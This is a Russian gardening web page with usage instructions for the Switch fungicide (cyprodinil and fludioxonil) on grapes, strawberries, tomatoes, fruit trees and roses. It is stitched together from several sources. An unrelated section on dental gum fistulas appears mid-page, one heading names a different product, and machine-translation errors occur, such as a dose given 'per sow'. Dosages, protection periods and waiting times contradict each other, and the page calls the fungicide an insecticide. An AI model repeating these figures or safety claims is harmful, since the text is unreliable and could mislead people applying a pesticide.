<li>Активные вещества фунгицида уничтожают не только патогенные грибки, но и насекомых-вредителей.</li>
<li>Болезнетворные грибки не вырабатывают иммунитет к препарату.</li>
<li>Перепады температуры воздуха и повышенная влажность не снижают его защитные свойства.</li>
<li>Лечебное действие начинается через 2 часа после опрыскивания.</li>
<li>Свитч защищает растения в течение 20 дней.</li>
<li>При его использовании ягоды будут храниться дольше и лучше перенесут транспортировку на большие расстояния.</li>
<li>Препарат слабо токсичен для людей и животных.</li>
<li>Он не смывается дождем, поэтому часто обрабатывать кусты клубники нет необходимости.</li>
</ul>
<h2><span id="i-9">Характеристика</span></h2>
<p><img src="https://muravey24.ru/wp-content/uploads/svitch-6.jpg" alt="" /></p>
<p>Свитч выбирают профессионалы и любители. Овощи, виноград, плодовые деревья, ягодные кустарники можно обработать фунгицидом против гнили. Производится в Швейцарии, соответствует европейским стандартам качества. Компания Syngenta, производящая фунгицид, выпускает его на рынок с 2000 года и имеет филиалы в России и других странах.</p>
<h3><span id="i-10">Состав, действующее вещество</span></h3>
<p>Препарат Свитч для борьбы с болезнями растений содержит сильнодействующие активные вещества, предназначенные для борьбы с серной гнилью и другими грибковыми инфекциями:</p>
<ol>
<li>
Ципродинил — действует системно, предотвращает размножение патогенов, действует в течение 14 дней после обработки.</li>
<li>
Флудиоксонил — пестицид, обладает контактным действием и подавляет рост мицелия.</li>
</ol>
<h3><span id="i-11">Форма выпуска</span></h3>
<p><img src="https://muravey24.ru/wp-content/uploads/svitch-2.jpg" alt="" /></p>
<p>Фунгицид выпускается в гранулированной форме. Перед использованием его следует растворить в воде. Производитель разработал различные упаковки для продукта:</p>
<ul>
<li>
1 кг и 2 кг — для использования на крупных фермах;</li>
<li>
1 г, 2 г и 10 г — для небольших фермерских хозяйств и частных усадеб.</li>
</ul>
<h3><span id="i-12">Класс опасности</span></h3>
<p>Фунгицид Свитч — умеренно вредное вещество, которое относится к 3 классу опасности. Это значит, что он малотоксичен и не несет угрозы для здоровья человека.</p>
<h3><span id="i-13">Норма расхода</span></h3>
<p>Этот уникальный продукт одинаково эффективен при лечении различных растений.</p>
<p>Таблица 1. Показатели потребления для каждого вида растений</p>
<table>
<tr>
<td>Культура</td>
<td>Рабочий раствор, граммов на 10 литров воды</td>
<td>Степень потребления приготовленного раствора</td>
<td>Срок действия, дни</td>
</tr>
<tr>
<td>Слива, персик, вишня, абрикос</td>
<td>10</td>
<td>2-5 л на дерево</td>
<td>20</td>
</tr>
<tr>
<td>Грушевое дерево, яблоня</td>
<td>10</td>
<td>2-5 л на дерево</td>
<td>15</td>
</tr>
<tr>
<td>Розы</td>
<td>10</td>
<td>0,5 л на куст</td>
<td>15</td>
</tr>
<tr>
<td>Клубника</td>
<td>20</td>
<td>3 — 5 литров на свиноматку</td>
<td>7</td>
</tr>
<tr>
<td>Огурцы, помидоры,</td>
<td>20</td>
<td>5 литров на гектар</td>
<td>10</td>
</tr>
<tr>
<td>Виноград</td>
<td>20</td>
<td>5 литров на гектар</td>
<td>21</td>
</tr>
</table>
<h3><span id="i-14">Сроки хранения</span></h3>
<p>Фунгицид Switch может храниться в течение 3 сезонов с даты производства в герметичной упаковке в сухом помещении при температуре от -4 до +35 градусов Цельсия.</p>
<p>Место хранения этого фунгицида должно находиться вдали от продуктов питания, кормов для животных и лекарств.</p>
<h3><span id="i-15">Как действует</span></h3>
<p>Комплексный состав фунгицида Свитч классифицируется как системный контактный инсектицид, поэтому его механизм действия условно называют разнонаправленным. Средство проникает внутрь объекта, блокируя распространение патогенных микроорганизмов. Существующая инфекция перестает расти. Второй системный компонент действует на патогенный организм, уничтожая его.</p>
<p><img src="https://muravey24.ru/wp-content/uploads/svitch-7.jpg" alt="" /></p>
<p>Использование фунгицида Switch в соответствии с рекомендациями зависит от типа обработки:</p>
<ol>
<li>
Перевязка. После замачивания семян распространение болезнетворных организмов замедляется. На поверхности образуется защитная корка, которая предотвращает заражение грибковыми заболеваниями семян из почвы.</li>
<li>
Распыление. Для лечения используется раствор, приготовленный в соответствии с инструкцией. Эти вещества проникают во все надземные части растения, блокируя распространение грибка и предотвращая дальнейшее развитие уже появившегося патогена.</li>
<li>
Нанесение на почву. Воздействие на патогены, переносимые почвой, происходит после проникновения в почвенный слой. Этот метод наименее эффективен, так как коммутатор не накапливается в почве, а действует на патогены сразу после обработки.</li>
</ol>
<p>Фунгицид Switch окружает растения защитным слоем и начинает действовать через 2 часа после распыления. Защитный период при правильном лечении длится более 21 дня. Согласно инструкции, результат становится заметным через 36 часов после первого распыления.</p>
<h3><span id="i-16">Срок ожидания</span></h3>
<p>Срок ожидания результатов — 2 часа. Защитой Свитч обеспечивает растение до 3 недель. Полное устранение проблемы происходит на протяжении 1-2 суток.</p>
<h2><span id="i-17">Симптомы появления фистулы на десне</span></h2>
<p>Основным признаком формирования десенной фистулы является появление на поверхности десны входного отверстия свищевого хода.</p>
<p>Кроме этого, к числу симптомов, указывающих на развитие патологического процесса, относят:</p>
<ul>
<li>появление зубной боли, имеющей высокую или среднюю интенсивность и усиливающейся при прикосновении, при жевательной нагрузке;</li>
<li>выделение гнойных масс из свищевого хода;</li>
<li>
чрезмерную подвижность зубов;</li>
<li>воспалительное поражение десны в зоне входного отверстия свища;</li>
<li>повышение температуры.</li>
</ul>
<p>Чаще всего диагностирование десенной фистулы производится на основании результатов стандартного стоматологического осмотра. При необходимости, стоматолог может предложить пациенту пройти рентгенологическое исследование, предоставляющее возможности для определения глубины поражения десны, степени разрастания гранулемы под зубом и наличия воспалительного процесса в зоне надкостницы.</p>
<h2><span id="i-18">Фунгицид Свитч</span></h2>
<p>Фунгицид Свитч – это лучшая защита виноградника, плодовых деревьев, а также посадок огурцов, томатов и земляники от разного вида грибковых заболеваний. Профилактическая обработка раствором Свитча снижает риск возникновения микозов у культурных растений. Фунгицид считается одним из эффективных препаратов, предназначенных для борьбы с паразитическими аскомицетами и несовершенными грибами.</p>
<h3><span id="i-19">Характеристика фунгицида </span></h3>
<p>Свитч – это двухкомпонентный фунгицид. В его составе содержатся такие инновационные вещества, как ципродинил, концентрация которого составляет 37,5%, а также флудиоксанил – концентрация равна 25%. Именно благодаря этим двум активным веществам, отличающимся по характеру своего воздействия на патогены, достигается биологическая активность фунгицида.</p>
<h3><span id="i-20">Фунгицид Ровраль</span></h3>
<p>Свитч выпускается в форме водорастворимых гранул, которые размещены в килограммовые коробки и в 2-граммовые пакеты из фольги.</p>
<h3><span id="i-21">Механизм действия Свитча </span></h3>
<p>При проведении опрыскивания культурных растений ципродинил, оказывающий системное действие, проникает непосредственно в растение, где мешает процессу образования аминокислот, блокирует цикл развития патогенов, не позволяет инфекционным гифам проникать в ткани культур.</p>
<p>Второе действующее вещество – флудиоксанил оказывает контактное действие на возбудителей заболеваний. Попав в растение, вещество приостанавливает рост и развитие мицелия.</p>
<p>После опрыскивания фунгицид начинает действовать уже через 2 часа. Защитное действие длится до 20 дней. Эффективность действия Свитча можно увидеть спустя 36 часов после проведения обработки.</p>
<h3><span id="i-22">Преимущества фунгицида </span></h3>
<ul>
<li>Возможность применения на различных культурах для защиты от разных грибковых заболеваний;</li>
<li>Используется для профилактики и лечения культур;</li>
<li>Применяется для протравливания семян;</li>
<li>В отличие от многих фунгицидов опрыскивание можно проводить в фазу цветения культурных растений;</li>
<li>Фунгицид Свитч влагоустойчивый;</li>
<li>Обеспечивает надежную защиту ягодам при их транспортировке и хранении;</li>
<li>Случаи резистентности не зафиксированы;</li>
<li>Перепады температуры воздуха не влияют на эффективность;</li>
<li>Прекрасно совмещается с пестицидами, которые применяются на винограде, например, Топаз, Ридомил Голд, Тиовит Джетдругие, а также с пестицидами медь содержащими, оказывающих контактное действие;</li>
<li>Не является фитотоксичным;</li>
<li>Относится к малотоксичным препаратам для человека и насекомых;</li>
<li>Экономичен, удобен в использовании.</li>
</ul>
<h3><span id="i-23">Инструкция по применению </span></h3>
<p>Обработка растений проводится раствором, приготовленным непосредственно перед использованием. Оптимальная норма расхода фунгицида Свитч – 2 г на 10 литров воды. Вещество нельзя оставлять, поэтому расходовать его необходимо в тот же день. Во время работы обязательно соблюдать меры индивидуальной защиты.</p>
<p>Проводить работы следует в утренние или вечерние часы при отсутствии ветра. При сильных порывах ветра возможен снос на соседние культуры, что нежелательно. За сезон можно проводить всего 2 опрыскивания.</p>
<h3><span id="i-24">Способ приготовления рабочего вещества </span></h3>
<p>Бак опрыскивателя заполнить наполовину чистой водой, включить мешалку, добавить необходимое количество фунгицида, продолжить заполнение бака опрыскивателя с одновременным перемешиванием.</p>
<p>
Внимание! При заполнении емкоссти опрыскивателя заправочный шланг должен быть постоянно выше уровня воды, иначе будет происходить обратное всасывание
</p>
<h3><span id="i-25">Регламент применения фунгицида </span></h3>
<p>Особенности использования</p>
<p>Период действия</p>
<p>Гнили разных видов</p>
<p>Первое опрыскивание проводится в конце цветения, следующая — перед формированием грозди.</p>
<p>от 2-х до 3-х недель</p>
<p>Фузариоз, альтернариоз, мокрая и серая гниль</p>
<p>Перед тем, как культура зацветет, проводится профилактическое опрыскивание. При появлении признаков поражения грибком обработку повторяют, но не ранее, чем через 2 недели</p>
<p>от 1-ой до 2-х недель</p>
<p>Фузариоз, альтернариоз, мокрая и серая гниль</p>
<p>Первое опрыскивание – в качестве профилактики. Если появились признаки микоза – обработку необходимо повторить</p>
<p>от 1-ой до 2-х недель</p>
<p>Мучнистая роса, белая и бурая пятнистость, серая гниль плодов</p>
<p>В период вегетации рекомендованы 2 опрыскивания: перед тем, как земляника зацветет и после сбора ягод.</p>
<p>от 1-ой до 2-х недель</p>
<h3><span id="i-26">Срок годности и условия хранения </span></h3>
<p>Свитч рекомендуется хранить в специально предназначенных для хранения агрохимикатов складов при температуре от -5°С до +35°С в неповрежденной упаковке. В случае возникновения пожара запрещается применять водный распыл.</p>
<p>Срок хранения фунгицида – не более 3-х лет.</p>
<h2><span id="i-27">Характеристика препарата</span></h2>
<table>
<tbody>
<tr>
<td>Параметры</td>
<td>Описание</td>
</tr>
<tr>
<td>Состав</td>
<td>Ципродинил 37,5% от общей массы Флудиоксанил 25% от общей массы</td>
</tr>
<tr>
<td>Действие ципродинила</td>
<td>Нарушает цикл развития грибов, тормозит процесс деления ядра гриба и проникновение его в ткани растений, угнетает энергетический обмен в клетках гриба.</td>
</tr>
<tr>
<td>Действие флудиоксанила</td>
<td>Проникает внутрь растения и тормозит рост мицелия, нарушает процесс грибкового дыхания, уничтожает патогенные токсины.</td>
</tr>
<tr>
<td>Этапы защиты</td>
<td>Защищает на 4 этапах развития гриба:</p>
<ul>
<li>при прорастании спор,</li>
<li>в начале роста мицелия,</li>
<li>при проникновении мицелия в клетку растения,</li>
<li>прекращает рост мицелия в клетке.</li>
</ul>
</td>
</tr>
<tr>
<td>Форма выпуска</td>
<td>Водорастворимые гранулы</td>
</tr>
<tr>
<td>Упаковка</td>
<td>Коробки по 1 кг или пакетики из фольги по 2 грамма.</td>
</tr>
<tr>
<td>Применение для с/х культур</td>
<td>Виноград, томаты, клубника, абрикос, персик, слива, груша, черешня, огурцы, горох, фасоль, розы.</td>
</tr>
<tr>
<td>Дополнительные свойства</td>
<td>Увеличивает лежкость плодово-ягодной и овощной продукции при хранении, обеспечивает хорошую сохранность при транспортировке.</td>
</tr>
<tr>
<td>Заболевания</td>
<td>Серая гниль, фуразиозная гниль, мучнистая роса, белая и бурая пятнистости, монилиоз, сизая плесень, альтернариоз, аскохитоз, водянистая ризопусная гниль.</td>
</tr>
<tr>
<td>Внешние признаки</td>
<td>Не пылит, не слеживается, не обладает неприятным запахом.</td>
</tr>
<tr>
<td>Начало действия препарата</td>
<td>Через 2 часа после обработки.</td>
</tr>
<tr>
<td>Время защитного действия</td>
<td>21 день</td>
</tr>
<tr>
<td>Появление результатов от опрыскивания</td>
<td>Через 36 часов</td>
</tr>
<tr>
<td>Срок действия</td>
<td>10-20 дней</td>
</tr>
<tr>
<td>Количество обработок за сезон</td>
<td>2</td>
</tr>
<tr>
<td>Класс опасности для человека</td>
<td>3</td>
</tr>
<tr>
<td>Класс опасности для пчел</td>
<td>3</td>
</tr>
<tr>
<td>Класс опасности для почвы</td>
<td>1</td>
</tr>
<tr>
<td>Диапазон температур</td>
<td>Действует при температурах от +3 до +30°С.</td>
</tr>
<tr>
<td>Токсичность к растениям (фитотоксичность)</td>
<td>Не токсичен.</td>
</tr>
<tr>
<td>Сроки выхода на участок после применения</td>
<td>3 дня</td>
</tr>
<tr>
<td>Условия хранения</td>
<td>Хранить в специальных складах для пестицидов в запечатаной заводской упаковке при температуре от -5°С до +35°С. В домашних условиях хранить отдельно от пищевых продуктов, при вскрытии упаковки — использовать сразу. При возгорании не заливать водой.</td>
</tr>
<tr>
<td>Срок хранения</td>
<td>3 года</td>
</tr>
</tbody>
</table>
<p>Препарат запрещен для использования в санитарной зоне рыбных водоемов. Свитч не разрешается применять авиационным методом. Цена варьируется в пределах 900-1200 рублей за 100 г препарата, 150 рублей за 10 грамм и около 10000 рублей за 1 кг.</p>
<h2><span id="i-28">Преимущества и недостатки</span></h2>
<p><img src="https://otomate.ru/wp-content/uploads/2018/11/fungitsid-svitch2-500x251.jpg" alt="" />Недостатков два: высокая стоимость, отсутствие необходимого эффекта при запущенных формах. Плюсов много:</p>
<ul>
<li>более 20 сельскохозяйственных культур можно обрабатывать от всех видов гнилей;</li>
<li>оказывает негативное воздействие на зимующих насекомых;</li>
<li>устойчив к действию дождя, тумана, росы;</li>
<li>работает в широком диапазоне температур;</li>
<li>можно опрыскивать цветущие растения;</li>
<li>быстро проникает в растительные ткани.</li>
</ul>
<p>Свитч применяют во время лечения овощных, садовых растений и при профилактических обработках. Плюсом фунгицида являются другие возможности, расширяющие спектр его применения. С помощью Свитч проводят обработку семян овощных культур перед посевом и обеззараживают землю.</p>
<h2><span id="i-29">Как применять препарат?</span></h2>
<p>Чтобы правильно применить «Свитч» – фунгицид для томатов – инструкция по применению предписывает делать опрыскивание перед цветением.</p>
<p>
Обратите внимание, используя «Свитч фунгицид», в инструкции по применению для помидор указано, что если развивается фузариоз, альтернариоз, гниль, то повторное опрыскивание проводят только через 2 недели. За один сезон обработку проводят двукратно
</p>
<p>Огурцы и другие овощи обрабатывают аналогичным образом.</p>
<p>Для ягодных культур также подходит «Свитч фунгицид», инструкция по применению для клубники и земляники предписывает делать 2 обработки за сезон. Первое опрыскивание проводят до цветения, второе – после сбора большей части урожая.</p>
<p>«Свитч» можно совмещать с другими противогрибковыми препаратами</p>
<h2><span id="i-30">Способ действия средства</span></h2>
<p>Двухуровневый механизм действия фунгицида «Свитч» обусловлен эффектами действующих веществ, которые обеспечивают гибель патогенных организмов, защиту от первичной и повторной контаминации. Ципродинил – соединение класса анилидопиримидинов, обладающее системным противогрибковым действием. Вещество проникает в проводящую систему растения через листовые пластины, стебли и быстро распространяется по сосудистому руслу. Оказывая ингибирующее влияние на синтез метионина в грибковых структурах, останавливает их рост и развитие на стадии контаминации.</p>
<p>Флудиоксонил – контактный фунгицид с широким спектром противогрибковой активности. Препятствует прорастанию спор грибка, блокирует рост мицелия, нарушая трансмембранное поступление глюкозы и энергетический обмен в тканях патогенного агента. В результате воздействия перекрестной устойчивости у грибков не формируется.</p>
<p>Благодаря системно-контактному антимикотическому действию компонентов «Свитч» эффективен на всех стадиях развития грибка. Фунгицид надежно защищает посадки от инфицирования, оказывает лечебное воздействие на пораженные микозом растения.</p>
<p><img src="https://sadr-russia.ru/wp-content/uploads/svitch-fungicid.jpg" alt="" /></p>
<h2><span id="i-31">Совместимость Свитч с другими препаратами</span></h2>
<p>Препарат Свитч совместим примерно с 2/3 всех других фунгицидов. Однако перед совместным применением необходимо смешать небольшое количество этих препаратов, и если не будет проходить реакция (выпадение осадка, появление пузырьков газа, выделение тепла), то вещества можно использовать одновременно.</p>
<p>
Важно!
</p>
<p>Не стоит одновременно использовать «Свитч» и другие фунгициды, которые также борются с грибковыми болезнями.</p>
<p><b>Вредитель на огороде!</b><b>Листовертка</b><b>Но при обработках виноградных плантаций действие «Свитча» будет более эффективным, если его использовать одновременно с:</b></p>
<ul>
<li>Зеоном;</li>
<li> Ридомилом Голд;</li>
<li> Топазом;</li>
<li>Вертимеком;</li>
<li> Квадрисом;</li>
<li> Джетом;</li>
<li>Люфоксом.</li>
</ul>
<h2><span id="i-32">СВИТЧ</span></h2>
<p>Один фунгицид — много применений.</p>
<p>Производители фруктов и овощей могут использовать фунгицид Свитч для защиты широкого спектра культур. Свитч зарегистрирован для 27 видов растений.</p>
<p>Свитч инновационный комбинированный фунгицид, содержит два активно действующих вещества- флудиоксонил и ципродинил. Они оказывают профилактический эффект, а также влияют на прекращение роста мицелия, когда инфекция уже поразила растение. Кроме того эти два активно действующих вещества, относящиеся к разным химическим классам, снижают риск появление патогенов.</p>
<p>Для производителей земляники фунгицид Свитч по-прежнему является одним из самых эффективных средст для борьбы с серой гнилью.</p>
<p>Преимущества фунгицида Свитч:</p>
<ul>
<li>подавляет широкий спектр возбудителей гнилей и контролирует популяции Botrytis, резистентные к дикарбоксимидам, диэтофенкарбу и бензимидазолам;</li>
<li>два действующих вещества влияют на три физиологических процесса в грибной клетке;</li>
<li>одновременно системное, контактное, защитное и лечебное действие;</li>
<li>оба действующих вещества новые для овощных культур, это объясняет высочайшую биологическую активность препарата;</li>
<li>активная газовая фаза;</li>
<li>быстрое поглощение растением;</li>
<li>фунгицидная активность не зависит от температуры воздуха;</li>
<li>фунгицид не смывается через два часа после обработки;</li>
<li>период защитного действия 10-12- дней (в зависимости от степени развития болезни);</li>
<li>лечебное действие — в течение 36 часов с начала заражения;</li>
<li>безопасная и удобная в применении препаративная форма — воднодиспергируемые гранулы — не пылит, не слеживается, не обладает неприятным запахом;</li>
<li>флудиоксонил — мощнейший фунгицид, используемый для обработки семенного материала — теперь и для листового применения;</li>
<li>обеспечивает отличную лежкоспособность и транспортабельность.</li>
</ul>
<table>
<tr>
<td>Растение</td>
<td>Болезнь</td>
<td>Доза внесения гр / 5 л</td>
<td>Период ожидания</td>
</tr>
<tr>
<td>Земляника</td>
<td>Серая гниль, антракноз</td>
<td>0,8</td>
<td>3</td>
</tr>
<tr>
<td>Малина</td>
<td>Серая гниль, отмирание побегов малины, антракноз</td>
<td>0,8-1</td>
<td>7</td>
</tr>
<tr>
<td>Ежевика</td>
<td>Серая гниль, отмирание побегов, антракноз</td>
<td>0,8-1</td>
<td>7</td>
</tr>
<tr>
<td>Черная смородина, красная и белая</td>
<td>Серая гниль, отмирание побегов, антракноз</td>
<td>0,8-1</td>
<td>7</td>
</tr>
<tr>
<td>Голубика</td>
<td>Серая гниль, антракноз, отмирание побегов</td>
<td>0,8-1</td>
<td>7</td>
</tr>
<tr>
<td>Виноград</td>
<td>Серая гниль, профилактика вторичных инфекций возбудителя</td>
<td>0,8-1</td>
<td>12</td>
</tr>
</table>
<p>Фунгицид Свитч действует на четырех этапах развития патогена, обеспечивая защиту от его проникновения. Часть препарата остается в кутикулярном слое ягоды, защищая от внедрения спор в ее ткани, другая часть быстро проникает в ткани растения и перераспределяется акропетально и трансламинарно. Действие препарата начинает проявляться через 2–3 часа после применения. Препарат можно использовать в баковых смесях с большинством фунгицидов и инсектицидов, применяемых для защиты винограда ( Квадрис , Топсин- М, Акробат МЦ, Вертимек и мн. др. ), а также с контактными препаратами на основе меди. Однако в каждом конкретном случае смешиваемые препараты следует проверять на совместимость.</p>
<p>Монилиоз (Monilia cinerea) – грибковое заболевание, вызванное аскомицетом Monilia.</p>
<table>
<tr>
<td>Культура</td>
<td>Спектр действия</td>
<td>Фаза внесения</td>
<td>Норма расхода препарата гр/5 л</td>
<td>Кратность обработок / Срок ожидания</td>
</tr>
<tr>
<td>Груша, яблоня, персик</td>
<td>Болезни плодов во время их хранения в хранилищах.</td>
<td>Опрыскивание в период вегетации до сбора урожая</td>
<td>0,75-1,0</td>
<td>1/15</td>
</tr>
<tr>
<td>Абрикос, персик, слива, черешня, груша</td>
<td>Монилиоз, сизая плесень, гниль, фузариозная гниль, серая гниль.</td>
<td>Опрыскивание в период вегетации</td>
<td>0,75-1,0</td>
<td>2/20</td>
</tr>
<tr>
<td>Земляника</td>
<td>Серая гниль ягод, бурая и белая пятнистость листьев, мучнистая роса.</td>
<td>Опрыскивание в период вегетации:</p>
<ul>
<li>перед цветением</li>
<li>после массового сбора</li>
</ul>
</td>
<td>0,75-1,0</td>
<td>2/7</td>
</tr>
<tr>
<td>Виноградники</td>
<td>Серая гниль</td>
<td>Опрыскивание в период вегетации</td>
<td>0,75-1,0</td>
<td>2/7</td>
</tr>
<tr>
<td>Томаты (закрытый грунт)</td>
<td>Болезни при хранении, альтернариоз, фузариоз, мокрая и серая гнили.</td>
<td>—</td>
<td>0,75-1,0</td>
<td>2/7</td>
</tr>
<tr>
<td>Огурцы (закрытый грунт)</td>
<td>Болезни при хранении, альтернариоз, фузариоз, мокрая и серая гнили.</td>
<td>—</td>
<td>0,75-1,0</td>
<td>2/7</td>
</tr>
<tr>
<td>Розы (открытый и закрытый грунт)</td>
<td>Фузариоз, альтернариоз и серая гниль.</td>
<td>—</td>
<td>0,75-1,0</td>
<td>2/7</td>
</tr>
</table>
<p>Фунгицидами называют химические средства, которые востребованы во время борьбы с распространителями грибковых инфекций у растений. Их используют на этапе развития заболевания или в качестве профилактической обработки на стадии подготовки семян. Инструкция по применению фунгицида Свитч информирует о том, как с помощью препарата избавить дачные и огородные участки от большинства распространенных грибковых заболеваний.</p>
<h2><span id="i-33">Свитч — фунгицид против серой гнили винограда</span></h2>
<p>Свитч — фунгицид, разработанный компанией Сингента специально для борьбы с серой гнилью винограда и томатов. На сегодняшний день это наиболее действенное средство защиты от болезни. Препаративная форма — водно-диспергируемые гранулы, действующие вещества: флудиоксонил (250г/кг) и ципродинил (375г/кг).</p>
<p>Флудиоксонил — фунгицид широкого спектра действия, обладает длительным защитным эффектом, системное действие слабое. Резистентности к флудиоксонилу не возникает. Системное действие препарата Свитч обеспечивает ципродинил, который хорошо перемещается в растении акропетально и ламинарно. Два вещества действуют синергически, обеспечивая защиту от комплекса гнилей в течение 20-ти дней. При том, что срок ожидания до сбора урожая составляет 14 дней, Свитч позволяет полностью решить проблему серой гнили в период созревания ягод винограда, исключая риск отравленя остатками препарата . Кроме основных гнилей — серой и белой, фунгицид предотвращает инфицирование растений возбудителями вторичных гнилей, таких как ризопусная, плесневидная пенициллезная, аспергиллезная гниль и т.д.</p>
<p>Норма применения на винограде — 8-10гр препарата на 10л воды. Действие фунгицида начинается через 2-3 часа, за это же время приобретается полная устойчивость к смыву осадками. В рекомендуемых дозах фунгицид характеризуется высокой степенью селективности по отношению к патогенам, против которых он рекомендуется.</p>
<h4><span id="i-34">Схема применения препарата Свитч для защиты винограда</span></h4>
<p>Первая обработка проводится сразу после цветения, в это время происходит первичное инфицирование Botrytis cinerea. Второе опрыскивание проводится перед смыканием ягод в грозди. Третья обработка ведется по начинающим окрашиваться ягодам. Такой схемы применения, как правило, достаточно, чтобы защитить виноград от болезни даже в годы с тяжелыми погодными условиями. На сортах предназначенных для длительного хранения имеет смысл проведение четвертой обработки за 10-12 дней до предполагаемой даты уборки урожая. Эта мера значительно улучшает лёжкость урожая, снижая вероятность развития гнилей хранения.</p>
<p>При соблюдении рекомендуемых дозировок и схемы обработки препарат не фитотоксичен, возможность возникновения резистентности отсутствует.Класс опасности для человека и пчел — 3 (умеренно опасное вещество). Срок годности — 3 года при условии хранения при температуре от -5С до +35С. Заводская упаковка: картонные коробки или пластиковые канистры по 1кг.</p>
<h2><span id="i-35">Применение препарата Свитч</span></h2>
<p>Данный фунгицид можно применять для разных овощных и садовых растений. Подробнее об этом будет рассказано ниже.</p>
<p><img src="https://xn--80ancajkqq.xn--p1ai/wp-content/uploads/preparat-svitch-otzyvy-sostav-fungicida-analogi-sovmestimost-primenenie-dlya-rastenij.jpg" alt="" /></p>
<h3><span id="i-36">Свитч для помидоров</span></h3>
<p><b>Этот препарат эффективен против следующих болезней, поражающих томаты:</b></p>
<ul>
<li>против альтернариоза;</li>
<li> серой гнили;</li>
<li>мокрой гнили;</li>
<li> фузариоза.</li>
</ul>
<p>На каждый квадрат площади необходимо расходовать до 0,1 г гранул или 100 <a href='/atlet-dla-rassady-instrukcia-otzyvy-cena.html'>мл рабочей жидкости</a>.</p>
<p>В профилактических целях обработка томатов фунгицидом Свитч проводится непосредственно перед цветением. При поражении грибками повторно обрабатывать кусты следует через 14 суток. Срок защиты растений Свитчем – 1-2 недели.</p>
<p>Специалисты отмечают, что следует обязательно обрабатывать кусты томатов рабочим раствором «Свитча» в профилактических целях. При этом возможно предотвращение у этой овощной культуры различных грибковых болезней.</p>
<h3><span id="i-37">Препарат Свитч для огурцов</span></h3>
<p>Огуречные плети обрабатывают фунгицидом Свитч против тех же болезней, что и помидоры. Расход препарата и рабочей жидкости такой же, как и у томатов.</p>
<p>Первую обработку плетей огурцов проводят в профилактических целях. А следующую делают при первых симптомах микоза.</p>
<p>Защитное действие Свитча продолжается в течение 1-2 недель.</p>
<h3><span id="i-38">Фунгицид Свитч для винограда</span></h3>
<p>Виноградные плети обрабатывают данным фунгицидом против всех разновидностей гнили. На каждый квадрат площади расход препарата – 0,1 г, а рабочего раствора – 100 мл.</p>
<p><b>Обрабатывать виноградник следует дважды:</b><i>после окончания цветения и до начала образования ягод.</i> Свитч защищает виноградник в течение 1-1,5 недель.</p>
<h3><span id="i-39">Свитч для клубники и садовой земляники</span></h3>
<p>Данный фунгицид предназначен для защиты этой ягодной культуры от гнили плодов, серой гнили, мучнистой росы, бурой и белой пятнистости.</p>
<p>Норма расхода препарата Свитч для клубники на один квадрат площади – до 0,1 г, а рабочего раствора – от 80 до 100 мл.</p>
<p><b>Обрабатывают клубнику и садовую землянику Свитчем дважды – до появления бутонов и после сбора спелых ягод.</b></p>
<p>Срок защиты растений – 7-14 суток.</p>
<h3><span id="i-40">Препарат Свитч для роз</span></h3>
<p>Кусты роз обрабатывают в профилактических целях фунгицидом «Свитч» против патогенных грибков. Рабочую жидкость готовят по стандартной схеме, как и для других садовых и огородных культур. Норма расхода жидкости – 500 мл на каждый кустик.</p>
<h3><span id="i-41">Для плодовых деревьев</span></h3>
<p>Для опрыскивания любых плодовых деревьев разводят 1 кг гранул в 500 л жидкости. Такого количества рабочей жидкости хватает для обработки 100 – 250 садовых культур.</p>
<p><b>Нужно помнить!</b></p>
<p>
Важно соблюдать указанные в инструкции сроки обработок растений, а также не увеличивать и не уменьшать указанные дозировки препарата. Иначе эффективность воздействия фунгицида Свитч на садовые и огородные культуры может уменьшиться
</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="2641">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/luna-trankviliti.html' class='title'>Инструкция по применению фунгицида луна транквилити</a>

		<div class="text">
			Способ действия

Действие средства обусловлено эффектами входящих в состав активных соединений. Флуопирам...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kabrio-top.html' class='title'>«кабрио топ»: как обрабатывать виноград фунгицидом</a>

		<div class="text">
			Регламент применения препарата Строби, ВДГ

Норма применения препарата (л/га, кг/га, л/т, кг/т)
Культура,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/skor.html' class='title'>Инструкция по применению фунгицида скор, дозировка и спектр действия</a>

		<div class="text">
			Скор — инструкция

В качестве профилактики болезней нужно провести два опрыскивания до цветения и два...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/ridomil-gold-instrukcia.html' class='title'>Ридомил голд</a>

		<div class="text">
			Особенности обработки

Раствором препарата Ридомил Голд можно обрабатывать томаты и картофель, лук, огурцы,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/benorad.html' class='title'>Фунгицид бенорад</a>

		<div class="text">
			Рубрика: «Вопросы и ответы»

Вопрос № 1. Слышал, что «Бенорад» помогает от болезней газона. Так ли э...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kolosal-pro.html' class='title'>Колосаль, кэ</a>

		<div class="text">
			Фунгицид Колосаль

Колосаль относится к двухкомпонентным фунгицидам, обладающий системным действием,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kurzat-fungicid-instrukcia.html' class='title'>Препарат курзат: подробная инструкция по применению, особенности, плюсы и минусы</a>

		<div class="text">
			Приготовление раствора


	Перед опрыскиванием необходимо очистить и подготовить баки, шланги, пульверизатор....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kuproksat.html' class='title'>Фунгицид купроксат: инструкция по применению, состав и форма выпуска</a>

		<div class="text">
			Преимущества и недостатки средства

Купроксат занимает лидирующее место среди медьсодержащих фунгицидных...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/raek.html' class='title'>Применение препарата «раёк» против грибковых инфекций</a>

		<div class="text">
			Действующие аналоги и совместимость с другими химикатами

По удельному весу основного компонента (250...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
